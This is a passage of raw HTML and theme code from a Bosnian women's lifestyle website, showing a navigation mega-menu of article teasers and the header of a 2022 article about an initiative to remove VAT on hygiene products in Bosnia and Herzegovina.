                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="280" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2022/05/menstrualno-siromastvo-1068x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/05/menstrualno-siromastvo-1068x580.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2022/05/menstrualno-siromastvo.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="menstrualno-siromaštvo" 
                                        title="menstrualno-siromaštvo"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/" ><span class="tdb-cat-bg"></span>Zdravlje</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-i-posao/" ><span class="tdb-cat-bg"></span>Život i posao</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Pokrenuta je zastupnička inicijativa za ukidanje PDV-a na higijenske proizvode u BiH</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/anisa_wia/" title="Anisa Šerak"><img alt='Anisa Šerak' src='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-05-20T14:30:12+02:00">20 Maja, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/menstrualno-siromastvo-ukidanje-pdva-na-higijenske-proizvode/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
